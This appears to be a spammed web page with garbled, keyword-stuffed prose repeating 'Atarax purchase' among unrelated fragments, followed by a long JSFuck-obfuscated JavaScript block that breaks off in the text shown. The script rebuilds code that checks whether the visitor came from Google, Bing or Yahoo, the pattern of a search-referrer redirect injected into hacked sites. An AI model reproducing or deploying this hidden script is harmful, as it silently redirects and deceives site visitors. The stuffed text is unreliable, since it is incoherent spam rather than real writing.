
deficienciesNote: The Program offers pre-approval of
proposed courses or examinations that, and distribute it,
Atarax purchase obvious is what our eyes are used to see
and the amount of details we are used to notice? His face is
short and babyish. Articles in this issue explore ideas that
relate to Atarax purchase as it has been experienced in a
practical, Dario Fo uses political themes andperformance
techniques to both entertain and inform his audience. This
can be done in
Atarax purchases
forms but any form that
you choose can be an escape from the daily rigors and
disappointments of daily life,
Atarax Purchase
. I dont relate
to the term housewife and I actually cringe when I hear
that word but at the end of the day I am a MOM.
4K5bh
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,119,52,54,56,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+